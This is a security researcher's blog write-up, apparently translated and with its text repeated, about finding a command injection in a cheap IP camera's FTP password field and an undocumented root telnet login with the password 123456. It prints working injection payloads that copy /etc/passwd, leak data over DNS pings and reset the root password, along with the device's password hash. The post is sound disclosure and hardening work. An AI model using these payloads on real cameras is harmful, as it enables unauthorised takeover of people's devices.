How I hacked my ip camera and found a backdoor there
The time has come. I bought myself a second IoT device in the form of a cheap ip camera. My expectations regarding the security of this camera were not high, it was the cheapest camera of all. But she was able to surprise me.

I opened the box, and the first thing I saw was a 4-digit password. This is the password of the “Administrator” user to configure the device. See the video below. Most people don't care about changing this password.
Obviously, this camera can communicate via Ethernet cable or Wi-Fi. Pleased with WPA2 support, however, people tend to leave Wi-Fi unprotected.
Having intercepted the traffic between the camera and the desktop application, it is easy to notice that the data is transmitted via HTTP via port 81. Just brilliant session management. The username and password are transmitted in each GET request, without encryption. Wi-Fi though was protected.
')
Fortunately, the desktop application saves for you the password in clear text in the file:
This wonderful camera accesses the cloud via UDP. Servers are located in Hong Kong and China. If you are not interested in why the ip-camera is connected to the cloud, then everything is simple. This camera is able to interact with mobile applications for Android and IOS. And users connect to the cloud, so as not to bother with setting up ports and DNS. Super.
Let's set nmap on this device.
An HTTP server, a Telnet server on BusyBox, and some port 8600 were identified. In the 27-page manual, not a word about Telnet is said. How do we call this port? Debug port? Or backdoor port? We'll see. I manually tried several passwords for the root user, but none of them worked. I moved on.
An IP camera can upload snapshots to an FTP server. However, this option requires pre-configuration. When I set it up, it turned out that it was not working. The username and password from the server were not correct. After some debugging it turned out that the problem was that my password contained the $ symbol. And I started digging. I was sure that this vulnerability allows you to insert commands, but did not know how to use it. There were numerous problems complicating the operation. I call this vulnerability a double blind injection. Firstly, we do not see the output of this command, and secondly, its execution occurs in another thread. Thus, the use of sleep does not lead to anything.
But the third problem was the worst of all - a limit of 32 characters. I could send some information via DNS. And using the following commands, I could get the current directory:
Or the same command in a readable form:
but I could not get the information out of / etc / passwd. I tried to perform $ (reboot), but it was a very bad idea, and the camera went into an endless reboot, and the hardware reset buttons did not work. Happy times.
Below are my desperate attempts to access the shell. Thanks to EQ for his help in the nightly hacking process. And for his great ideas.
After I finally hacked the camera, the following problem arose. There were no commands head, tr, less, more or cut. It was not nc and even bash was not ...
I even tried to use commix , from the video on Youtube he showed great promise. Commix is similar to sqlmap, but only for command injection. However, this case was too complicated for him.

After numerous failed attempts, I finally found the password. Sesame open up.
Login with telnet
Wow wow :) I quickly found a place where my team was injected:
Whenever we enter a command in the password field, it is copied to this script, which is then executed. After that, I was afraid that I forgot to save the contents of / etc / passwd, because I was going to crack the default password on telnet as well. Fortunately, the reboot restored the original data.
Unfortunately, it was not necessary to run the good old John The Ripper, as Google suggested that this is the password hash 123456. This is much safer than the luggage password .

It's time to recapitulate what we have. There is an undocumented telnet port of the IP camera, with a password: 123456 for the root user, there is no GUI to change this password, and if you change it using the console, it will return after the next reboot. I think it can be called a backdoor.
Using root access to the console, we can get the password for the FTP server, the SMTP server (for alerts), the WiFi password (although we probably already have it), access to the administrative interface of the camera, or we can simply reconfigure the camera as we want . Fortunately, most often this Telnet port is behind NAT or a firewall, so it is not accessible from the Internet. But there are always exceptions. Fortunately, UPNP does not allow you to configure the Telnet port so that it is accessible from the Internet, only the HTTP camera port 81. You are protected only by the 4-digit password, which is the default.
And last, everything works as root, which is not surprising.
I added these lines to the end of the /system/init/ipcam.sh file:
In addition, if you want, you can disable the telnet service by commenting out Telnetd in /system/init/ipcam.sh.
If you want, disable the connection to the cloud (you can not use mobile applications), put the following command at the beginning of the /system/init/ipcam.sh file
You can use OpenVPN to connect to your home network to access the web interface of the camera. It works with Android, IOS, and any desktop OS.
99% of people who buy these IP cameras think they will be safe with it. Now I understand the sticker that comes with the IP camera.

So, when you see in the next episode of Mr Robot how someone connected to the ip-camera via Telnet with root: 123456, you will know that this is a sad reality.

I opened the box, and the first thing I saw was a 4-digit password. This is the password of the “Administrator” user to configure the device. See the video below. Most people don't care about changing this password.
Obviously, this camera can communicate via Ethernet cable or Wi-Fi. Pleased with WPA2 support, however, people tend to leave Wi-Fi unprotected.
Having intercepted the traffic between the camera and the desktop application, it is easy to notice that the data is transmitted via HTTP via port 81. Just brilliant session management. The username and password are transmitted in each GET request, without encryption. Wi-Fi though was protected.
')
Fortunately, the desktop application saves for you the password in clear text in the file:
"C:\Users\<USER>\AppData\Local\VirtualStore\Program Files (x86)\<REDACTED>\list.dat" This wonderful camera accesses the cloud via UDP. Servers are located in Hong Kong and China. If you are not interested in why the ip-camera is connected to the cloud, then everything is simple. This camera is able to interact with mobile applications for Android and IOS. And users connect to the cloud, so as not to bother with setting up ports and DNS. Super.
Let's set nmap on this device.
PORT STATE SERVICE VERSION 23/tcp open telnet BusyBox telnetd 81/tcp open http GoAhead-Webs httpd | http-auth: | HTTP/1.1 401 Unauthorized |_ Digest algorithm=MD5 opaque=5ccc069c403ebaf9f0171e9517f40e41 qop=auth realm=GoAhead stale=FALSE nonce=99ff3efe612fa44cdc028c963765867b domain=:81 |_http-methods: No Allow or Public header in OPTIONS response (status code 400) |_http-title: Document Error: Unauthorized 8600/tcp open tcpwrapped An HTTP server, a Telnet server on BusyBox, and some port 8600 were identified. In the 27-page manual, not a word about Telnet is said. How do we call this port? Debug port? Or backdoor port? We'll see. I manually tried several passwords for the root user, but none of them worked. I moved on.
Double Blind Injection
An IP camera can upload snapshots to an FTP server. However, this option requires pre-configuration. When I set it up, it turned out that it was not working. The username and password from the server were not correct. After some debugging it turned out that the problem was that my password contained the $ symbol. And I started digging. I was sure that this vulnerability allows you to insert commands, but did not know how to use it. There were numerous problems complicating the operation. I call this vulnerability a double blind injection. Firstly, we do not see the output of this command, and secondly, its execution occurs in another thread. Thus, the use of sleep does not lead to anything.
But the third problem was the worst of all - a limit of 32 characters. I could send some information via DNS. And using the following commands, I could get the current directory:
$(ping%20-c%202%20%60pwd%60) Or the same command in a readable form:
$(ping -c 2 `pwd`) but I could not get the information out of / etc / passwd. I tried to perform $ (reboot), but it was a very bad idea, and the camera went into an endless reboot, and the hardware reset buttons did not work. Happy times.
Below are my desperate attempts to access the shell. Thanks to EQ for his help in the nightly hacking process. And for his great ideas.
$(cp /etc/passwd /tmp/a) ;copy /etc/passwd to a file which has a shorter name $(cat /tmp/a|head -1>/tmp/b) ;filter for the first row $(cat</tmp/b|tr -d ' '>/tmp/c) ;filter out unwanted characters $(ping `cat /tmp/c`) ;leak it via DNS After I finally hacked the camera, the following problem arose. There were no commands head, tr, less, more or cut. It was not nc and even bash was not ...
I even tried to use commix , from the video on Youtube he showed great promise. Commix is similar to sqlmap, but only for command injection. However, this case was too complicated for him.

After numerous failed attempts, I finally found the password. Sesame open up.
$(echo 'root:passwd'|chpasswd) Login with telnet
(none) login: root Password: BusyBox v1.12.1 (2012-11-16 09:58:14 CST) built-in shell (ash) Enter 'help' for a list of built-in commands. # Wow wow :) I quickly found a place where my team was injected:
# cat /tmp/ftpupdate.sh /system/system/bin/ftp -n<<! open ftp.site.com 21 user ftpuser $(echo 'root:passwd'|chpasswd) binary mkdir PSD-111111-REDACT cd PSD-111111-REDACT lcd /tmp put 12.jpg 00_XX_XX_XX_XX_CA_PSD-111111-REDACT_0_20150926150327_2.jpg close bye Whenever we enter a command in the password field, it is copied to this script, which is then executed. After that, I was afraid that I forgot to save the contents of / etc / passwd, because I was going to crack the default password on telnet as well. Fortunately, the reboot restored the original data.
root:LSiuY7pOmZG2s:0:0:Administrator:/:/bin/sh Unfortunately, it was not necessary to run the good old John The Ripper, as Google suggested that this is the password hash 123456. This is much safer than the luggage password .

It's time to recapitulate what we have. There is an undocumented telnet port of the IP camera, with a password: 123456 for the root user, there is no GUI to change this password, and if you change it using the console, it will return after the next reboot. I think it can be called a backdoor.
Using root access to the console, we can get the password for the FTP server, the SMTP server (for alerts), the WiFi password (although we probably already have it), access to the administrative interface of the camera, or we can simply reconfigure the camera as we want . Fortunately, most often this Telnet port is behind NAT or a firewall, so it is not accessible from the Internet. But there are always exceptions. Fortunately, UPNP does not allow you to configure the Telnet port so that it is accessible from the Internet, only the HTTP camera port 81. You are protected only by the 4-digit password, which is the default.
And last, everything works as root, which is not surprising.
My changelog
I added these lines to the end of the /system/init/ipcam.sh file:
sleep 15 echo 'root:CorrectHorseBatteryRedStaple'|chpasswd In addition, if you want, you can disable the telnet service by commenting out Telnetd in /system/init/ipcam.sh.
If you want, disable the connection to the cloud (you can not use mobile applications), put the following command at the beginning of the /system/init/ipcam.sh file
iptables -A OUTPUT -p udp ! --dport 53 -j DROP You can use OpenVPN to connect to your home network to access the web interface of the camera. It works with Android, IOS, and any desktop OS.
99% of people who buy these IP cameras think they will be safe with it. Now I understand the sticker that comes with the IP camera.

So, when you see in the next episode of Mr Robot how someone connected to the ip-camera via Telnet with root: 123456, you will know that this is a sad reality.
Source: https://habr.com/ru/post/316296/
All Articles